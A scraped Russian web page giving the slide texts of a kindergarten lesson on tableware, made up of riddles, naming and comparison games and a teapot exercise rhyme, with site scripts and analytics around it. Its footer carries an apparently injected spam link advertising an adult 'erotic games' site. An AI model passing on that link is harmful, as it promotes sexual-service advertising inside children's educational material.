                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_posuda.zip" class="slide">Скачать презентацию</a> (6.87 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda0-223x167.png' /></a></td>
<td class='textaes'>Посуда<br />Воспитатель Сафронова Юлия Анатольевна<br />
ГБДОУ №57 Фрунзенского района г. Санкт-Петербург<br />В презентации использованы: информационно &#8212; коммуникативные технологии, технология игры.</td>
</tr>
</table>
<p><span id="more-16329"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda1-223x167.png' /></a></td>
<td class='textaes'>Виды детской деятельности: игровая, коммуникативная, познавательно – исследовательская.<br />Задачи:<br />
Образовательные:<br />
Закреплять представления о посуде, ее многообразии и назначении.<br />
Правильно называть и различать посуду.<br />
Развивающие:<br />
Расширять словарный запас.<br />
Учить детей в образовании имён прилагательных от имён существительных и дать понятие о материалах, из которых изготавливают предметы посуды; <br />
Упражнять в образовании и употреблении в речи существительных с уменьшительно-ласкательным суффиксом; Развивать внимание, память, логическое мышление и связную речь; Воспитательные:<br />
Воспитывать эмоциональную отзывчивость. <br />
Воспитывать умение внимательно слушать короткие рассказы своих товарищей по теме.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda2-223x167.png' /></a></td>
<td class='textaes'>сейчас я хочу загадать вам загадки, а вы подумайте, о каких предметах эти загадки.<br />На кухоньке нашейМы варим в ней кашу,Картошку, бульоны,Супы, макароны<br />
                                        Кастрюля<br />
<br />В ней пожарю я котлетуИ картошку без труда,Испеку блины к обеду,Ведь она –             Сковорода.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda3-223x167.png' /></a></td>
<td class='textaes'>Имеет хобот, а не слон,<br />
Он чашкам отдает поклон.</p>
<p>Я пыхчу, пыхчу, пыхчу -Больше греться не хочу.Крышка громко зазвенела -Пейте чай! &#8212; вода вскипела.<br />
                                                                    Чайник</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda4-223x167.png' /></a></td>
<td class='textaes'>Для нас она необходима,<br />
Ведь пищу из нее едим мы<br />
Глубокая и мелкая<br />
Зовут ее ….     тарелкой          <br />Ее за ручку мы берем<br />
Чай, кофе из нее мы пьем.<br />
                                     Чашка<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda5-223x167.png' /></a></td>
<td class='textaes'>Сделаны они все из стекла,Предназначены для чая, сока, молока.                 Стаканы<br />
   </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda6-223x167.png' /></a></td>
<td class='textaes'>Сама не ем,<br />
А людей кормлю.         Ложка      <br />Запасные зубыМне очень любы -Длинны, востры,При еде шустры,Не кусать и не жевать,Только пищу подавать.             Вилка.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda7-223x167.png' /></a></td>
<td class='textaes'>Новая посуда, а вся в дырках<br />
                       </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda8-223x167.png' /></a></td>
<td class='textaes'>Посуда.<br />КАК НАЗВАТЬ ЭТИ ПРЕДМЕТЫ ОДНИМ СЛОВОМ? </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda9-223x167.png' /></a></td>
<td class='textaes'>Давайте вспомним, какая бывает посуда.<br />Как называется та посуда, из которой мы пьем чай? (Чайная посуда).<br />
<br />Посуда, которая нужна, чтобы пить кофе? (Кофейная).</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda10-223x167.png' /></a></td>
<td class='textaes'>Из какой мы кушаем? (Столовая).<br />
<br />Как называется посуда, в которой готовят? (Кухонная посуда).<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda11-223x167.png' /></a></td>
<td class='textaes'>Посуда для хозяйства (бидон, ведро, банка, бак) &#8212; это &#8230; (хозяйственная посуда)<br />Вот такая разная посуда бывает.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda12-223x167.png' /></a></td>
<td class='textaes'>Скажите, а что такое сервиз? <br />(Слушаю варианты детей: набор посуды, чайный, столовый, и т.д.)<br />
Сервиз — полный набор чайной, столовой или кофейной посуды, состоящий из предметов, связанных между собой не только назначением, но и единым художественным оформлением (по форме и отделке). Подаются на стол на определенное количество персон, обычно от 6 до 12.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda13-223x167.png' /></a></td>
<td class='textaes'>Столовый сервиз<br />набор посуды, предназначенный для проведения обедов согласно всем правилам столового этикета.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda14-223x167.png' /></a></td>
<td class='textaes'>Чайный сервиз<br />набор посуды, предназначенный для чаепития, для питья чая</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda15-223x167.png' /></a></td>
<td class='textaes'>Кофейный Сервиз<br />набор посуды, предназначенный для питья кофе.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda16-223x167.png' /></a></td>
<td class='textaes'>Что относится к Столовым приборам? (Ложка, вилка, нож).</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda17-223x167.png' /></a></td>
<td class='textaes'>Сейчас мы с вами поиграем.Игра «Из чего сделана посуда?». <br />Ложка из дерева – деревянная…<br />Нож из стали – стальной….<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda18-223x167.png' /></a></td>
<td class='textaes'>Чашка из фарфора – фарфоровая…<br />
<br />Графин из стекла – стеклянный…<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda19-223x167.png' /></a></td>
<td class='textaes'>Ваза из хрусталя – хрустальная…<br />
<br />Терка из металла – металлическая…<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda20-223x167.png' /></a></td>
<td class='textaes'>Сковорода из чугуна – чугунная…<br />Масленка из пластмассы – пластмассовая…<br />Миска из глины – глиняная…<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda21-223x167.png' /></a></td>
<td class='textaes'>А сейчас все дети превращаются в чайников-ворчунов. Физкультминутка. «Я чайник-ворчун»<br />Я чайник-ворчун, хлопотун, сумасброд                шаги на месте<br />
Я всем напоказ выставляю живот                         руки на поясе,<br />
                                             			повороты туловища<br />
                                             			вправо-влево<br />
Я чай кипячу, клокочу и кричу:                         хлопки в ладоши<br />
&#8212; Эй, люди, я с вами чай пить хочу                    прыжки на месте<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №23</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda22.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda22-223x167.png' /></a></td>
<td class='textaes'>А теперь давайте вы внимательно будете смотреть на картинки, и мы их сравним и Вы ответите на мои вопросы.Игра «Сравни».Чем кастрюля отличается от сковороды? (Кастрюля высокая и у нее две ручки, а сковорода низкая, широкая, у нее одна ручка).</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №24</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda23.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda23-223x167.png' /></a></td>
<td class='textaes'>Чем кувшин отличается от бутылки?(У кувшина есть ручка). </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №25</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda24.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda24-223x167.png' /></a></td>
<td class='textaes'>Что едят из глубокой тарелки?(Из глубокой тарелки едят щи, борщ, суп).Что едят из мелкой тарелки?(Из мелкой тарелки едят…….).</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №26</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda25.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda25-223x167.png' /></a></td>
<td class='textaes'>Чем отличается чайная ложка от столовой? (Чайная ложка короче и не такая глубокая).</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №27</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda26.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda26-223x167.png' /></a></td>
<td class='textaes'>Почему ложка не может выполнять работу вилки? (У ложки нет зубчиков, как у вилки, ложка круглая).</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №28</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda27.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda27-223x167.png' /></a></td>
<td class='textaes'>А теперь ещё поиграем.Игра «Назови ласково»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №29</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda28.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda28-223x167.png' /></a></td>
<td class='textaes'>Игра «Назови ласково»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №30</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/posuda29.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/posuda29-223x167.png' /></a></td>
<td class='textaes'>Литература<br />Нефедова К.П., Посуда и столовые принадлежности. Какие они? Книга для воспитателей,    гувернеров и родителей. – М.: «Издательство ГНОМ и Д», 2008. – 96 с. (Знакомство с окружающим миром. Развитие речи).<br />
Дошколёнок.ру сайт для воспитателей дет. садов http://dohcolonoc.ru/conspect/785-organizovannaya-obrazovatelnaya-deyatelnost-po-poznavatelno-rechevomu-razvitiyu-v-starshej-gruppe-tema-posuda.html<br />
</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="16329" data-total="3" data-rating="12" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(3 голоса, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/tehnologija/vidy_kukhonnoi_posudy.html' title='Виды кухонной посуды'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/vidy_kukhonnoi_posudy0.png" class="wp-post-image" alt="Виды кухонной посуды" ></span><span class="yarpp-thumbnail-title">Виды кухонной посуды</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/tokmakova_irina_pietrovna.html' title='Токмакова Ирина Петровна'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/tokmakova_irina_pietrovna0.png" class="wp-post-image" alt="Токмакова Ирина Петровна" ></span><span class="yarpp-thumbnail-title">Токмакова Ирина Петровна</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/pedagogika/siervirovka_stola.html' title='Сервировка стола'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/siervirovka_stola0.png" class="wp-post-image" alt="Сервировка стола" ></span><span class="yarpp-thumbnail-title">Сервировка стола</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagogika/posuda.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4474891cae" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/pedagogika/posuda.html"
                title="Презентация - Посуда" target="_blank"
                &gtПрезентация - Посуда&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/16329/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"a8b16b8407","post_id":"16329"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.153 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 23:11:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
